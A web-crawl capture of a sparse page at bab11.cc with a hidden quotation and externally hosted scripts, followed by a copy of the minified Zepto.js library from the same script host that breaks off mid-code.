

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bab11.cc/tags/4k/
body_size: 647
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="utf-8">
    <title>比尔·基恩</title>
    <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="applicable-device" content="pc,mobile" />
    <link rel="stylesheet" href="https://lvb.rsso2.com/css/main.css" />
</head>
<body>
    <div style="display: none;">昨天是历史，明天是谜团，今天是礼物。-比尔·基恩</div>
    <script>var safeid='L5AAhCMgzCrHggs7';</script>
     <script src="https://lvb.rsso2.com/js/web.js" type="text/javascript"></script>
    <script src="https://lvb.rsso2.com/js/zepto.min.js" type="text/javascript"></script>
    <script src="https://lvb.rsso2.com/js/mainv2.js" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ffadfb172e54d33868923f3971066ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://lvb.rsso2.com/js/zepto.min.js
body_size: 11759
content:
!function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):e(t)}(this,function(t){var e=function(){function e(t){return null==t?String(t):J[Y.call(t)]||"object"}function n(t){return"function"==e(t)}function r(t){return null!=t&&t==t.window}function i(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function o(t){return"object"==e(t)}function a(t){return o(t)&&!r(t)&&Object.getPrototypeOf(t)==Object.prototype}function s(t){var e=!!t&&"length"in t&&t.length,n=S.type(t);return"function"!=n&&!r(t)&&("array"==n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t){return D.call(t,function(t){return null!=t})}function c(t){return t.length>0?S.fn.concat.apply([],t):t}function l(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(t){return t in Z?Z[t]:Z[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function h(t,e){return"number"!=typeof e||L[l(t)]?e:e+"px"}function p(t){var e,n;return F[t]||(e=$.createElement(t),$.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),F[t]=n),F[t]}function d(t){return"children"in t?k.call(t.children):S.map(t.childNodes,function(t){if(1==t.nodeType)return t})}function m(t,e){var n,r=t?t.length:0;for(n=0;n<r;n++)this[n]=t[n];this.length=r,this.selector=e||""}function v(t,e,n){for(C in e)n&&(a(e[C])||tt(e[C]))?(a(e[C])&&!a(t[C])&&(t[C]={}),tt(e[C])&&!tt(t[C])&&(t[C]=[]),v(t[C],e[C],n)):e[C]!==w&&(t[C]=e[C])}function g(t,e){return null==e?S(t):S(t).filter(e)}function y(t,e,r,i){return n(e)?e.call(t,r,i):e}function b(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function x(t,e){var n=t.className||"",r=n&&n.baseVal!==w;return e===w?r?n.baseVal:n:void(r?n.baseVal=e:t.className=e)}function E(t){try{return t?"true"==t||"false"!=t&&("null"==t?null:+t+""==t?+t:/^[\[\{]/.test(t)?S.parseJSON(t):t):t}catch(e){return t}}function j(t,e){e(t);for(var n=0,r=t.childNodes.length;n<r;n++)j(t.childNodes[n],e)}var w,C,S,T,N,O,P=[],A=P.concat,D=P.filter,k=P.slice,$=t.document,F={},Z={},L={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},q=/^\s*<(\w+|!)[^>]*>/,z=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,M=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,R=/^(?:body|html)$/i,W=/([A-Z])/g,H=["val","css","html","text","data","width","height","offset"],I=["after","prepend","before","append"],V=$.createElement("table"),B=$.createElement("tr"),_={tr:$.createElement("tbody"),tbody:V,thead:V,tfoot:V,td:B,th:B,"*":$.createElement("div")},U=/complete|loaded|interactive/,X=/^[\w-]*$/,J={},Y=J.toString,G={},K=$.createElement("div"),Q={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},tt=Array.isArray||function(t){return t instanceof Array};return G.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r,i=t.parentNode,o=!i;return o&&(i=K).appendChild(t),r=~G.qsa(i,e).indexOf(t),o&&K.removeChild(t),r},N=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},O=function(t){return D.call(t,function(e,n){return t.indexOf(e)==n})},G.fragment=function(t,e,n){var r,i,o;return z.test(t)&&(r=S($.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(M,"<$1></$2>")),e===w&&(e=q.test(t)&&RegExp.$1),e in _||(e="*"),o=_[e],o.innerHTML=""+t,r=S.each(k.call(o.childNodes),function(){o.removeChild(this)})),a(n)&&(i=S(r),S.each(n,function(t,e){H.indexOf(t)>-1?i[t](e):i.attr(t,e)})),r},G.Z=function(t,e){return new m(t,e)},G.isZ=function(t){return t instanceof G.Z},G.init=function(t,e){var r;if(!t)return G.Z();if("string"==typeof t)if(t=t.trim(),"<"==t[0]&&q.test(t))r=G.fragment(t,RegExp.$1,e),t=null;else{if(e!==w)return S(e).find(t);r=G.qsa($,t)}else{if(n(t))return S($).ready(t);if(G.isZ(t))return t;if(tt(t))r=u(t);else if(o(t))r=[t],t=null;else if(q.test(t))r=G.fragment(t.trim(),RegExp.$1,e),t=null;else{if(e!==w)return S(e).find(t);r=G.qsa($,t)}}return G.Z(r,t)},S=function(t,e){return G.init(t,e)},S.extend=function(t){var e,n=k.call(arguments,1);return"boolean"==typeof t&&(e=t,t=n.shift()),n.forEach(function(n){v(t,n,e)}),t},G.qsa=function(t,e){var n,r="#"==e[0],i=!r&&"."==e[0],o=r||i?e.slice(1):e,a=X.test(o);return t.getElementById&&a&&r?(n=t.getElementById(o))?[n]:[]:1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType?[]:k.call(a&&!r&&t.getElementsByClassName?i?t.getElementsByClassName(o):t.getElementsByTagName(e):t.querySelectorAll(e))},S.contains=$.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e&&(e=e.parentNode);)if(e===t)return!0;return!1},S.type=e,S.isFunction=n,S.isWindow=r,S.isArray=tt,S.isPlainObject=a,S.isEmptyObject=function(t){var e;for(e in t)return!1;return!0},S.isNumeric=function(t){var e=Number(t),n=typeof t;return null!=t&&"boolean"!=n&&("string"!=n||t.length)&&!isNaN(e)&&isFinite(e)||!1},S.inArray=function(t,e,n){return P.indexOf.call(e,t,n)},S.camelCase=N,S.trim=function(t){return null==t?"":String.prototype.trim.call(t)},S.uuid=0,S.support={},S.expr={},S.noop=function(){},S.map=function(t,e){var n,r,i,o=[];if(s(t))for(r=0;r<t.length;r++)n=e(t[r],r),null!=n&&o.push(n);else for(i in t)n=e(t[i],i),null!=n&&o.push(n);return c(o)},S.each=function(t,e){var n,r;if(s(t)){for(n=0;n<t.length;n++)if(e.call(t[n],n,t[n])===!1)return t}else for(r in t)if(e.call(t[r],r,t[r])===!1)return t;return t},S.grep=function(t,e){return D.call(t,e)},t.JSON&&(S.parseJSON=JSON.parse),S.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){J["[object "+e+"]"]=e.toLowerCase()}),S.fn={constructor:G.Z,length:0,forEach:P.forEach,reduce:P.reduce,push:P.push,sort:P.sort,splice:P.splice,indexOf:P.indexOf,concat:function(){var t,e,n=[];for(t=0;t<arguments.length;t++)e=arguments[t],n[t]=G.isZ(e)?e.toArray():e;return A.apply(G.isZ(this)?this.toArray():this,n)},map:function(t){return S(S.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return S(k.apply(this,arguments))},ready:function(t){return U.test($.readyState)&&$.body?t(S):$.addEventListener("DOMContentLoaded",function(){t(S)},!1),this},get:function(t){return t===w?k.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(t){return P.every.call(this,function(e,n){return t.call(e,n,e)!==!1}),this},filter:function(t){return n(t)?this.not(this.not(t)):S(D.call(this,function(e){return G.matches(e,t)}))},add:function(t,e){return S(O(this.concat(S(t,e))))},is:function(t){return this.length>0&&G.matches(this[0],t)},not:function(t){var e=[];if(n(t)&&t.call!==w)this.each(function(n){t.call(this,n)||e.push(this)});else{var r="string"==typeof t?this.filter(t):s(t)&&n(t.item)?k.call(t):S(t);this.forEach(function(t){r.indexOf(t)<0&&e.push(t)})}return S(e)},has:function(t){return this.filter(function(){return o(t)?S.contains(this,t):S(this).find(t).size()})},eq:function(t){return t===-1?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!o(t)?t:S(t)},last:function(){var t=this[this.length-1];return t&&!o(t)?t:S(t)},find:function(t){var e,n=this;return e=t?"object"==typeof t?S(t).filter(function(){var t=this;return P.some.call(n,function(e){return S.contains(e,t)})}):1==this.length?S(G.qsa(this[0],t)):this.map(function(){return G.qsa(this,t)}):S()},closest:function(t,e){var n=[],r="object"==typeof t&&S(t);return this.each(function(o,a){for(;a&&!(r?r.indexOf(a)>=0:G.matches(a,t));)a=a!==e&&!i(a)&&a.parentNode;a&&n.indexOf(a)<0&&n.push(a)}),S(n)},parents:function(t){for(var e=[],n=this;n.length>0;)n=S.map(n,function(t){if((t=t.parentNode)&&!i(t)&&e.indexOf(t)<0)return e.push(t),t});return g(e,t)},parent:function(t){return g(O(this.pluck("parentNode")),t)},children:function(t){return g(this.map(function(){return d(this)}),t)},contents:function(){return this.map(function(){return this.contentDocument||k.call(this.childNodes)})},siblings:function(t){return g(this.map(function(t,e){return D.call(d(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(t){return S.map(this,function(e){return e[t]})},show:function(){return this.each(function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(t){var e=n(t);if(this[0]&&!e)var r=S(t).get(0),i=r.parentNode||this.length>1;return this.each(function(n){S(this).wrapAll(e?t.call(this,n):i?r.cloneNode(!0):r)})},wrapAll:function(t){if(this[0]){S(this[0]).before(t=S(t));for(var e;(e=t.children()).length;)t=e.first();S(t).append(this)}return this},wrapInner:function(t){var e=n(t);return this.each(function(n){var r=S(this),i=r.contents(),o=e?t.call(this,n):t;i.length?i.wrapAll(o):r.append(o)})},unwrap:function(){return this.parent().each(function(){S(this).replaceWith(S(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(t){return this.each(function(){var e=S(this);(t===w?"none"==e.css("display"):t)?e.show():e.hide()})},prev:function(t){return S(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return S(this.pluck("nextElementSibling")).filter(t||"*")},html:function(t){return 0 in arguments?this.each(function(e){var n=this.innerHTML;S(this).empty().append(y(this,t,e,n))}):0 in this?this[0].innerHTML:null},text:function(t){return 0 in arguments?this.each(function(e){var n=y(this,t,e,this.textContent);this.textContent=null==n?"":""+n}):0 in this?this.pluck("textContent").join(""):null},attr:function(t,e){var n;return"string"!=typeof t||1 in arguments?this.each(function(n){if(1===this.nodeType)if(o(t))for(C in t)b(this,C,t[C]);else b(this,t,y(this,e,n,this.getAttribute(t)))}):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(t))?n:w},removeAttr:function(t){return this.each(function(){1===this.nodeType&&t.split(" ").forEach(function(t){b(this,t)},this)})},prop:function(t,e){return t=Q[t]||t,1 in arguments?this.each(function(n){this[t]=y(this,e,n,this[t])}):this[0]&&this[0][t]},removeProp:function(t){return t=Q[t]||t,this.each(function(){delete this[t]})},data:function(t,e){var n="data-"+t.replace(W,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,e):this.attr(n);return null!==r?E(r):w},val:function(t){return 0 in arguments?(null==t&&(t=""),this.each(function(e){this.value=y(this,t,e,this.value)})):this[0]&&(this[0].multiple?S(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each(function(t){var n=S(this),r=y(this,e,t,n.offset()),i=n.offsetParent().offset(),o={top:r.top-i.top,left:r.left-i.left};"static"==n.css("position")&&(o.position="relative"),n.css(o)});if(!this.length)return null;if($.documentElement!==this[0]&&!S.contains($.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+t.pageXOffset,top:n.top+t.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(t,n){if(arguments.length<2){var r=this[0];if("string"==typeof t){if(!r)return;return r.style[N(t)]||getComputedStyle(r,"").getPropertyValue(t)}if(tt(t)){if(!r)return;var i={},o=getComputedStyle(r,"");return S.each(t,function(t,e){i[e]=r.style[N(e)]||o.getPropertyValue(e)}),i}}var a="";if("string"==e(t))n||0===n?a=l(t)+":"+h(t,n):this.each(function(){this.style.removeProperty(l(t))});else for(C in t)t[C]||0===t[C]?a+=l(C)+":"+h(C,t[C])+";":this.each(function(){this.style.removeProperty(l(C))});return this.each(function(){this.style.cssText+=";"+a})},index:function(t){return t?this.indexOf(S(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&P.some.call(this,function(t){return this.test(x(t))},f(t))},addClass:function(t){return t?this.each(function(e){if("className"in this){T=[];var n=x(this),r=y(this,t,e,n);r.split(/\s+/g).forEach(function(t){S(this).hasClass(t)||T.push(t)},this),T.length&&x(this,n+(n?" ":"")+T.join(" "))}}):this},removeClass:function(t){return this.each(function(e){if("className"in this){if(t===w)return x(this,"");T=x(this),y(this,t,e,T).split(/\s+/g).forEach(function(t){T=T.replace(f(t)," ")}),x(this,T.trim())}})},toggleClass:function(t,e){return t?this.each(function(n){var r=S(this),i=y(this,t,n,x(this));i.split(/\s+/g).forEach(function(t){(e===w?!r.hasClass(t):e)?r.addClass(t):r.removeClass(t)})}):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return t===w?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return t===w?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),n=this.offset(),r=R.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(S(t).css("margin-top"))||0,n.left-=parseFloat(S(t).css("margin-left"))||0,r.top+=parseFloat(S(e[0]).css("border-top-width"))||0,r.left+=parseFloat(S(e[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||$.body;t&&!R.test(t.nodeName)&&"static"==S(t).css("position");)t=t.offsetParent;return t})}},S.fn.detach=S.fn.remove,["width","height"].forEach(function(t){var e=t.replace(/./,function(t){return t[0].toUpperCase()});S.fn[t]=function(n){var o,a=this[0];return n===w?r(a)?a["inner"+e]:i(a)?a.documentElement["scroll"+e]:(o=this.offset())&&o[t]:this.each(function(e){a=S(this),a.css(t,y(this,n,e,a[t]()))})}}),I.forEach(function(n,r){var i=r%2;S.fn[n]=function(){var n,o,a=S.map(arguments,function(t){var r=[];return n=e(t),"array"==n?(t.forEach(function(t){return t.nodeType!==w?r.push(t):S.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(G.fragment(t)))}),r):"object"==n||null==t?t:G.fragment(t)}),s=this.length>1;return a.length<1?this:this.each(function(e,n){o=i?n:n.parentNode,n=0==r?n.nextSibling:1==r?n.firstChild:2==r?n:null;var u=S.contains($.documentElement,o);a.forEach(function(e){if(s)e=e.cloneNode(!0);else if(!o)return S(e).remove();o.insertBefore(e,n),u&&j(e,function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var n=e.ownerDocument?e.ownerDocument.defaultView:t;n.eval.call(n,e.innerHTML)}})})})},S.fn[i?n+"To":"insert"+(r?"Before":"After")]=function(t){return S(t)[n](this),this}}),G.Z.prototype=m.prototype=S.fn,G.uniq=O,G.deserializeValue=E,S.zepto=G,S}();return t.Zepto=e,void 0===t.$&&(t.$=e),function(e){function n(t){return t._zid||(t._zid=p++)}function r(t,e,r,a){if(e=i(e),e.ns)var s=o(e.ns);return(g[n(t)]||[]).filter(function(t){return t&&(!e.e||t.e==e.e)&&(!e.ns||s.test(t.ns))&&(!r||n(t.fn)===n(r))&&(!a||t.sel==a)})}function i(t){var e=(""+t).split(".");return{e:e[0],ns:e.slice(1).sort().join(" ")}}function o(t){return new RegExp("(?:^| )"+t.replace(" "," .* ?")+"(?: |$)")}function a(t,e){return t.del&&!b&&t.e in x||!!e}function s(t){return E[t]||b&&x[t]||t}function u(t,r,o,u,c,f,p){var d=n(t),m=g[d]||(g[d]=[]);r.split(/\s/).forEach(function(n){if("ready"==n)return e(document).ready(o);var r=i(n);r.fn=o,r.sel=c,r.e in E&&(o=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return r.fn.apply(this,arguments)}),r.del=f;var d=f||o;r.proxy=function(e){if(e=l(e),!e.isImmediatePropagationStopped()){e.data=u;var n=d.apply(t,e._args==h?[e]:[e].concat(e._args));return n===!1&&(e.preventDefault(),e.stopPropagation()),n}},r.i=m.length,m.push(r),"addEventListener"in t&&t.addEventListener(s(r.e),r.proxy,a(r,p))})}function c(t,e,i,o,u){var c=n(t);(e||"").split(/\s/).forEach(function(e){r(t,e,i,o).forEach(function(e){delete g[c][e.i],"removeEventListener"in t&&t.removeEventListener(s(e.e),e.proxy,a(e,u))})})}function l(t,n){return!n&&t.isDefaultPrevented||(n||(n=t),e.each(S,function(e,r){var i=n[e];t[e]=function(){return this[r]=j,i&&i.apply(n,arguments)},t[r]=w}),t.timeStamp||(t.timeStamp=Date.now()),(n.defaultPrevented!==h?n.defaultPrevented:"returnValue"in n?n.returnValue===!1:n.getPreventDefault&&n.getPreventDefault())&&(t.isDefaultPrevented=j)),t}function f(t){var e,n={originalEvent:t};for(e in t)C.test(e)||t[e]===h||(n[e]=t[e]);return l(n,t)}var h,p=1,d=Array.prototype.slice,m=e.isFunction,v=function(t){return"string"==typeof t},g={},y={},b="onfocusin"in t,x={focus:"focusin",blur:"focusout"},E={mouseenter:"mouseover",mouseleave:"mouseout"};y.click=y.mousedown=y.mouseup=y.mousemove="MouseEvents",e.proxy=function(t,r){var i=2 in arguments&&d.call(arguments,2);if(m(t)){var o=function(){return t.apply(r,i?i.concat(d.call(arguments)):arguments)};return o._zid=n(t),o}if(v(r))return i?(i.unshift(t[r],t),e.proxy.apply(null,i)):e.proxy(t[r],t);throw new TypeError("expected function")},e.fn.bind=function(t,e,n){return this.on(t,e,n)},e.fn.unbind=function(t,e){return this.off(t,e)},e.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var j=function(){return!0},w=function(){return!1},C=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,S={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};e.fn.delegate=function(t,e,n){return this.on(e,t,n)},e.fn.undelegate=function(t,e,n){return this.off(e,t,n)},e.fn.live=function(t,n){return e(document.body).delegate(this.selector,t,n),this},e.fn.die=function(t,n){return e(document.body).undelegate(this.selector,t,n),this},e.fn.on=function(t,n,r,i,o){var a,s,l=this;return t&&!v(t)?(e.each(t,function(t,e){l.on(t,n,r,e,o)}),l):(v(n)||m(i)||i===!1||(i=r,r=n,n=h),i!==h&&r!==!1||(i=r,r=h),i===!1&&(i=w),l.each(function(l,h){o&&(a=function(t){return c(h,t.type,i),i.apply(this,arguments)}),n&&(s=function(t){var r,o=e(t.target).closest(n,h).get(0);if(o&&o!==h)return r=e.extend(f(t),{currentTarget:o,liveFired:h}),(a||i).apply(o,[r].concat(d.call(arguments,1)))}),u(h,t,i,r,n,s||a)}))},e.fn.off=function(t,n,r){var i=this;return t&&!v(t)?(e.each(t,function(t,e){i.off(t,n,e)}),i):(v(n)||m(r)||r===!1||(r=n,n=h),r===!1&&(r=w),i.each(function(){c(this,t,r,n)}))},e.fn.trigger=function(t,n){return t=v(t)||e.isPlainObject(t)?e.Event(t):l(t),t._args=n,this.each(function(){t.type in x&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)})},e.event={add:u,remove:c},e.fn.triggerHandler=function(t,n){var i,o;return this.each(function(a,s){i=f(v(t)?e.Event(t):t),i._args=n,i.target=s,e.each(r(s,t.type||t),function(t,e){if(o=e.proxy(i),i.isImmediatePropagationStopped())return!1})}),o},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(t){e.fn[t]=function(e){return 0 in arguments?this.bind(t,e):this.trigger(t)}}),e.Event=function(t,e){v(t)||(e=t,t=e.type);var n=document.createEvent(y[t]||"Events"),r=!0;if(e)for(var i in e)"bubbles"==i?r=!!e[i]:n[i]=e[i];return n.initEvent(t,r,!0),l(n)}}(e),function(e){function n(t,n,r){var i=e.Event(n);return e(t).trigger(i,r),!i.isDefaultPrevented()}function r(t,e,r,i){if(t.global)return n(e||x,r,i)}function i(t){t.global&&0===e.active++&&r(t,null,"ajaxStart")}function o(t){t.global&&!--e.active&&r(t,null,"ajaxStop")}function a(t,e){var n=e.context;return e.beforeSend.call(n,t,e)!==!1&&r(e,n,"ajaxBeforeSend",[t,e])!==!1&&void r(e,n,"ajaxSend",[t,e])}function s(t,e,n,i){var o=n.context,a="success";n.success.call(o,t,a,e),i&&i.resolveWith(o,[t,a,e]),r(n,o,"ajaxSuccess",[e,n,t]),c(a,e,n)}function u(t,e,n,i,o){var a=i.context;i.error.call(a,n,e,t),o&&o.rejectWith(a,[n,e,t]),r(i,a,"ajaxError",[n,i,t||e]),c(e,n,i)}function c(t,e,n){var i=n.context;n.complete.call(i,e,t),r(n,i,"ajaxComplete",[e,n]),o(n)}function l(t,e,n){if(n.dataFilter==f)return t;var r=n.context;return n.dataFilter.call(r,t,e)}function f(){}function h(t){return t&&(t=t.split(";",2)[0]),t&&(t==S?"html":t==C?"json":j.test(t)?"script":w.test(t)&&"xml")||"text"}function p(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function d(t){t.processData&&t.data&&"string"!=e.type(t.data)&&(t.data=e.param(t.data,t.traditional)),!t.data||t.type&&"GET"!=t.type.toUpperCase()&&"jsonp"!=t.dataType||(t.url=p(t.url,t.data),t.data=void 0)}function m(t,n,r,i){return e.isFunction(n)&&(i=r,r=n,n=void 0),e.isFunction(r)||(i=r,r=void 0),{url:t,data:n,success:r,dataType:i}}function v(t,n,r,i){var o,a=e.isArray(n),s=e.isPlainObject(n);e.each(n,function(n,u){o=e.type(u),i&&(n=r?i:i+"["+(s||"object"==o||"array"==o?n:"")+"]"),!i&&a?t.add(u.name,u.value):"array"==o||!r&&"object"==o?v(t,u,r,n):t.add(n,u)})}var g,y,b=+new Date,x=t.document,E=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,j=/^(?:text|application)\/javascript/i,w=/^(?:text|application)\/xml/i,C="application/json",S="text/html",T=/^\s*$/,N=x.createElement("a");N.href=t.location.href,e.active=0,e.ajaxJSONP=function(n,r){if(!("type"in n))return e.ajax(n);var i,o,c=n.jsonpCallback,l=(e.isFunction(c)?c():c)||"Zepto"+b++,f=x.createElement("script"),h=t[l],p=function(t){e(f).triggerHandler("error",t||"abort")},d={abort:p};return r&&r.promise(d),e(f).on("load error",function(a,c){clearTimeout(o),e(f).off().remove(),"error"!=a.type&&i?s(i[0],d,n,r):u(null,c||"error",d,n,r),t[l]=h,i&&e.isFunction(h)&&h(i[0]),h=i=void 0}),a(d,n)===!1?(p("abort"),d):(t[l]=function(){i=arguments},f.src=n.url.replace(/\?(.+)=\?/,"?$1="+l),x.head.appendChild(f),n.timeout>0&&(o=setTimeout(function(){p("timeout")},n.timeout)),d)},e.ajaxSettings={type:"GET",beforeSend:f,success:f,error:f,complete:f,context:null,global:!0,xhr:function(){return new t.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:C,xml:"application/xml, text/xml",html:S,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0,dataFilter:f},e.ajax=function(n){var r,o,c=e.extend({},n||{}),m=e.Deferred&&e.Deferred();for(g in e.ajaxSettings)void 0===c[g]&&(c[g]=e.ajaxSettings[g]);i(c),c.crossDomain||(r=x.createElement("a"),r.href=c.url,r.href=r.href,c.crossDomain=N.protocol+"//"+N.host!=r.protocol+"//"+r.host),c.url||(c.url=t.location.toString()),(o=c.url.indexOf("#"))>-1&&(c.url=c.url.slice(0,o)),d(c);var v=c.dataType,b=/\?.+=\?/.test(c.url);if(b&&(v="jsonp"),c.cache!==!1&&(n&&n.cache===!0||"script"!=v&&"jsonp"!=v)||(c.url=p(c.url,"_="+Date.now())),"jsonp"==v)return b||(c.url=p(c.url,c.jsonp?c.jsonp+"=?":c.jsonp===!1?"":"callback=?")),e.ajaxJSONP(c,m);var E,j=c.accepts[v],w={},C=function(t,e){w[t.toLowerCase()]=[t,e]},S=/^([\w-]+:)\/\//.test(c.url)?RegExp.$1:t.location.protocol,O=c.xhr(),P=O.setRequestHeader;if(m&&m.promise(O),c.crossDomain||C("X-Requested-With","XMLHttpRequest"),C("Accept",j||"*/*"),(j=c.mimeType||j)&&(j.indexOf(",")>-1&&(j=j.split(",",2)[0]),O.overrideMimeType&&O.overrideMimeType(j)),(c.contentType||c.contentType!==!1&&c.data&&"GET"!=c.type.toUpperCase())&&C("Content-Type",c.contentType||"application/x-www-form-urlencoded"),c.headers)for(y in c.headers)C(y,c.headers[y]);if(O.setRequestHeader=C,O.onreadystatechange=function(){if(4==O.readyState){O.onreadystatechange=f,clearTimeout(E);var t,n=!1;if(O.status>=200&&O.status<300||304==O.status||0==O.status&&"file:"==S){if(v=v||h(c.mimeType||O.getResponseHeader("content-type")),"arraybuffer"==O.responseType||"blob"==O.responseType)t=O.response;else{t=O.responseText;try{t=l(t,v,c),"script"==v?(0,eval)(t):"xml"==v?t=O.responseXML:"json"==v&&(t=T.test(t)?null:e.parseJSON(t))}catch(t){n=t}if(n)return u(n,"parsererror",O,c,m)}s(t,O,c,m)}else u(O.statusText||null,O.status?"error":"abort",O,c,m)}},a(O,c)===!1)return O.abort(),u(null,"abort",O,c,m),O;var A=!("async"in c)||c.async;if(O.open(c.type,c.url,A,c.username,c.password),c.xhrFields)for(y in c.xhrFields)O[y]=c.xhrFields[y];for(y in 